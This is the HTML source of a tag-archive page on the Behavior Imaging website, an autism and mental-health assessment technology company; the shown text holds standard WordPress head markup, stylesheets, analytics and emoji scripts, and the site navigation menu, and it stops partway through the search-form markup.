

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://behaviorimaging.com/tag/size/
body_size: 11639
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_6512 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8"/>
<meta name="robots" content="noindex, follow"/>


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>size &#8211; Behavior Imaging</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel='dns-prefetch' href='//www.google.com'/>
<link rel="alternate" type="application/rss+xml" title="Behavior Imaging &raquo; Feed" href="https://behaviorimaging.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Behavior Imaging &raquo; Comments Feed" href="https://behaviorimaging.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Behavior Imaging &raquo; size Tag Feed" href="https://behaviorimaging.com/tag/size/feed/"/>

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Arimo:400,700%7CArimo' type='text/css' media='all'/> 
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/behaviorimaging.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://behaviorimaging.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='avia-bbpress-css' href='https://behaviorimaging.com/wp-content/themes/enfold/config-bbpress/bbpress-mod.css?ver=6.8.1' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://behaviorimaging.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='ctf_styles-css' href='https://behaviorimaging.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all'/>
<link rel='stylesheet' id='avia-grid-css' href='https://behaviorimaging.com/wp-content/themes/enfold/css/grid.css?ver=4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='avia-base-css' href='https://behaviorimaging.com/wp-content/themes/enfold/css/base.css?ver=4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='avia-layout-css' href='https://behaviorimaging.com/wp-content/themes/enfold/css/layout.css?ver=4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='avia-scs-css' href='https://behaviorimaging.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='avia-popup-css-css' href='https://behaviorimaging.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2' type='text/css' media='screen'/>
<link rel='stylesheet' id='avia-print-css' href='https://behaviorimaging.com/wp-content/themes/enfold/css/print.css?ver=4.2' type='text/css' media='print'/>
<link rel='stylesheet' id='avia-dynamic-css' href='https://behaviorimaging.com/wp-content/uploads/dynamic_avia/enfold.css?ver=696f47ab66ec9' type='text/css' media='all'/>
<link rel='stylesheet' id='avia-custom-css' href='https://behaviorimaging.com/wp-content/themes/enfold/css/custom.css?ver=4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='__EPYT__style-css' href='https://behaviorimaging.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all'/>
<style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2" id="avia-compat-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">//<![CDATA[
var _EPYT_={"ajaxurl":"https:\/\/behaviorimaging.com\/wp-admin\/admin-ajax.php","security":"ce8250f9ae","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/behaviorimaging.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/behaviorimaging.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//]]></script>
<script type="text/javascript" src="https://behaviorimaging.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://behaviorimaging.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://behaviorimaging.com/wp-json/wp/v2/tags/470"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://behaviorimaging.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.1"/>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">.menu-item.noda-menu>a{background: rgb(245 211 75 / 27%) !important;color:#000!important}.menu-item.noda-menu>a:before{content:'';height:20px;width:20px;display:inline-block;background-image:url(/wp-content/uploads/2023/07/xnoda-icon,402x.png.pagespeed.ic.NYJXEsS79w.webp);background-size:contain;background-repeat:no-repeat;background-position:center;margin:0 7px -5px 0}</style>
<!-- end Simple Custom CSS and JS -->
        <!-- Custom Twitter Feeds CSS -->
        <style type="text/css">#custom-twitter-feeds-widget-5{padding:50px 0 30px 0}#ctf .ctf-header{border-style:groove;border-color:#000;border-top-width:3px;border-bottom-width:4px}#ctf .ctf-item{border-top-width:1px;border-style:solid;border-color:#000}</style>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="alternate" type="application/rss+xml" title="Behavior Imaging RSS2 Feed" href="https://behaviorimaging.com/feed/"/>
<link rel="pingback" href="https://behaviorimaging.com/xmlrpc.php"/>
<!--[if lt IE 9]><script src="https://behaviorimaging.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://behaviorimaging.com/wp-content/uploads/2021/04/BI_Logo-300x300.png" type="image/png">
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
					<style type="text/css" id="wp-custom-css">.timeline-Header-byline{font-size:18px}.timeline-InformationCircle{display:none}.u-floatLeft{display:none}section#nodapara a{color:#b0b0b0;border-bottom:1px solid #ffdda8}section#nodacontact textarea{line-height:1em}section#nodacontact input.wpcf7-form-control{margin-bottom:0!important}</style>
		<style id="sccss">

Health Assessment Technology for Autism and Mental Health
Embed</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:1024-PU:138-PLA:21
WP:6.8.1
Updates: enabled
-->

<style type='text/css'>@font-face{font-family:'entypo-fontello';font-weight:normal;font-style:normal;src:url(https://behaviorimaging.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3);src:url(https://behaviorimaging.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix) format('embedded-opentype') , url(https://behaviorimaging.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3) format('woff') , url(https://behaviorimaging.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3) format('truetype') , url(https://behaviorimaging.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello) format('svg')}#top .avia-font-entypo-fontello,body .avia-font-entypo-fontello,html body [data-av_iconfont="entypo-fontello"]:before{font-family:'entypo-fontello'}</style><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-23417067-4','behaviorimaging.com');ga('require','displayfeatures');ga('send','pageview');</script>
</head>




<body id="top" class="archive tag tag-size tag-470 wp-theme-enfold boxed arimo  elementor-default elementor-kit-8760" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<div id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://behaviorimaging.com/'><img height='100' width='300' src='https://behaviorimaging.com/wp-content/uploads/2014/03/BehaviorImaging_r_406x1651.png' alt='Behavior Imaging'/></a></span><nav class='main_menu' data-selectname='Select a page' role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://behaviorimaging.com/about/company-profile/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/about/news/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">News</span></a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/about/company-profile/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Company Profile</span></a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/about/management/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Management</span></a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/about/advisors/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Advisors</span></a></li>
	<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/about/partners/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Partners</span></a></li>
	<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/about/careers/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://behaviorimaging.com/products/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Products</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/products/behavior-connect/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Behavior Connect</span></a></li>
	<li id="menu-item-8679" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/behavior-capture/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Behavior Capture</span></a></li>
	<li id="menu-item-8806" class="noda-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="https://remoteautismdiagnosis.com" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">NODA Autism Diagnosis</span></a></li>
	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/products/assessment-view/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Assessment View</span></a></li>
	<li id="menu-item-9304" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://behaviorimaging.com/new-hospital-aba/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TeleABA SBIR</span></a></li>
	<li id="menu-item-5142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/products/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">* Use Case Videos</span></a></li>
</ul>
</li>
<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a title="Autism Diagnosis" href="https://behaviorimaging.com/research-and-studies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Research and Studies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/peer-reviewed-publications/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Peer Reviewed</span></a></li>
	<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/case-studies-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Case Studies</span></a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/autism-research/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Autism Diagnosis</span></a></li>
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/nih-funded-research/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">NIH-Funded Research</span></a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/education-studies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Special Education</span></a></li>
	<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/behavior-assessment-studies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Behavior Assessment</span></a></li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://behaviorimaging.com/research-and-studies/pharmaceutical-studies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pharmaceutical</span></a></li>
</ul>
</li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://behaviorimaging.com/support/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Help</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a title="Video Gallery" href="https://behaviorimaging.com/video-gallery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Video Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://behaviorimaging.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
